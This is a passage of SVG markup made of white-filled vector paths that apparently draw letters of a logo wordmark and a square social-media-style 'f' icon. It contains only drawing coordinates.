<path d="M47.9 16H46.2V9.5H47.8V10.4C48.1 9.99996 48.3 9.7 48.5 9.5C48.7 9.4 49 9.29999 49.2 9.29999C49.6 9.29999 50 9.39998 50.3 9.59998L49.8 11.1C49.5 10.9 49.2 10.8 49 10.8C48.8 10.8 48.6 10.9 48.4 11C48.2 11.1 48.1 11.4 48 11.7C47.9 12 47.9 12.8 47.9 13.9V16Z" fill="white"/>
<path d="M54.2 9.5V10.9H53V13.5C53 14 53 14.3 53 14.4C53 14.5 53.1 14.6 53.2 14.6C53.3 14.7 53.4 14.7 53.5 14.7C53.7 14.7 53.9 14.6 54.2 14.5L54.3 15.8C53.9 16 53.4 16.1 52.9 16.1C52.6 16.1 52.3 16 52.1 15.9C51.9 15.8 51.7 15.7 51.6 15.5C51.5 15.3 51.4 15.1 51.4 14.8C51.4 14.6 51.3 14.2 51.3 13.6V10.8H50.5V9.39996H51.3V8.09998L53 7.09998V9.39996H54.2V9.5Z" fill="white"/>
<path d="M55.3 8.69995V7.09998H57V8.69995H55.3ZM55.3 16V9.5H57V16H55.3Z" fill="white"/>
<path d="M58.8 16V7H60.5V16H58.8Z" fill="white"/>
<path d="M64 7.09998V10.4C64.6 9.79996 65.2 9.39996 66 9.39996C66.4 9.39996 66.8 9.49998 67.1 9.59998C67.4 9.69998 67.7 9.89995 67.8 10.2C67.9 10.5 68.1 10.7 68.1 11C68.1 11.3 68.2 11.7 68.2 12.3V16.1H66.5V12.6C66.5 11.9 66.5 11.5 66.4 11.3C66.3 11.1 66.2 11 66.1 10.9C65.9 10.8 65.7 10.7 65.5 10.7C65.2 10.7 65 10.8 64.7 10.9C64.5 11 64.3 11.2 64.2 11.5C64.1 11.8 64 12.2 64 12.7V16H62.3V7H64V7.09998Z" fill="white"/>
<path d="M71.2 11.5L69.6 11.2C69.8 10.6 70.1 10.1 70.5 9.79999C70.9 9.49999 71.6 9.29999 72.4 9.29999C73.2 9.29999 73.7 9.39998 74.1 9.59998C74.5 9.79998 74.7 9.99999 74.9 10.3C75.1 10.6 75.1 11.1 75.1 11.8V13.8C75.1 14.4 75.1 14.8 75.2 15.1C75.3 15.4 75.4 15.7 75.5 16H73.8C73.8 15.9 73.7 15.7 73.6 15.5C73.6 15.4 73.6 15.3 73.5 15.3C73.2 15.6 72.9 15.8 72.6 15.9C72.3 16 71.9 16.1 71.5 16.1C70.8 16.1 70.3 15.9 69.9 15.6C69.5 15.2 69.3 14.8 69.3 14.2C69.3 13.8 69.4 13.5 69.6 13.2C69.8 12.9 70 12.7 70.3 12.5C70.6 12.3 71.1 12.2 71.7 12.1C72.5 11.9 73.1 11.8 73.4 11.7V11.6C73.4 11.3 73.3 11 73.2 10.9C73 10.8 72.7 10.7 72.3 10.7C72 10.7 71.8 10.8 71.6 10.9C71.4 11 71.3 11.2 71.2 11.5ZM73.5 12.9C73.3 13 72.9 13.1 72.5 13.2C72 13.3 71.7 13.4 71.6 13.5C71.4 13.7 71.3 13.9 71.3 14.1C71.3 14.3 71.4 14.5 71.6 14.7C71.8 14.9 72 15 72.3 15C72.6 15 72.9 14.9 73.2 14.7C73.4 14.5 73.5 14.4 73.6 14.1C73.6 14 73.7 13.7 73.7 13.3V12.9H73.5Z" fill="white"/>
<path d="M78.6 16H76.9V9.5H78.5V10.4C78.8 9.99996 79 9.7 79.2 9.5C79.4 9.4 79.7 9.29999 79.9 9.29999C80.3 9.29999 80.7 9.39998 81 9.59998L80.5 11.1C80.2 10.9 79.9 10.8 79.7 10.8C79.5 10.8 79.3 10.9 79.1 11C78.9 11.1 78.8 11.4 78.7 11.7C78.6 12 78.6 12.8 78.6 13.9V16Z" fill="white"/>
<path d="M18.0366 11.446C17.5084 11.446 16.4521 11.446 15.9239 11.446C15.9239 11.1223 15.9239 10.0432 15.9239 9.71943C15.9239 9.61151 15.9239 9.50357 15.9239 9.28774C15.9239 9.07192 16.0295 8.96404 16.2408 8.85613C16.3464 8.85613 16.4521 8.74817 16.6633 8.74817C16.9802 8.74817 18.0366 8.74817 18.3535 8.74817C18.3535 8.74817 18.3535 8.74817 18.4591 8.74817C18.4591 8.10069 18.4591 7.34533 18.4591 6.69785C17.7197 6.69785 16.6633 6.69785 15.9239 6.69785C15.607 6.69785 15.2901 6.80574 15.0788 6.80574C14.5507 7.02156 14.1282 7.34533 13.9169 7.77699C13.8113 8.10073 13.7056 8.53236 13.7056 8.96402C13.7056 9.39567 13.7056 10.7986 13.7056 11.2302C13.7056 11.2302 13.7056 11.2302 13.7056 11.3381C13.3887 11.3381 11.3817 11.3381 11.0648 11.3381C11.0648 11.9856 11.0648 13.2806 11.0648 13.9281C11.3817 13.9281 13.3887 13.9281 13.7056 13.9281C13.7056 15.5468 13.7056 17.3813 13.7056 19H8.21265C7.05068 19 6.09998 18.0288 6.09998 16.8417V6.15828C6.09998 4.97123 7.05068 4 8.21265 4H18.9873C20.1493 4 21.1 4.97123 21.1 6.15828V16.8417C21.1 18.0288 20.1493 19 18.9873 19H16.0296C16.0296 17.3813 16.0296 15.5468 16.0296 13.9281C16.0296 13.9281 16.0295 13.9281 16.1352 13.9281C16.5577 13.9281 17.1915 13.9281 17.7197 13.9281L18.0366 11.446Z" fill="white"/>
</g>
</svg>
